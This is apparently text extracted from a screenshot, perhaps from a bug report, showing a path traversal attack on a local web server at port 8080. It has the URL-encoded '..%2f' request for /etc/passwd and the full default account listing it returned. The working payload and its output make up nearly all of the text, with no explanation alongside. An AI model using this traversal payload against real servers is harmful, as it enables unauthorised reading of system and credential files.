 localhost:8080/..%2f..%2f..%2f..%
localhost:8080/..%2f..%2f..%2f..%2f..%2fetc/passwd
년
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false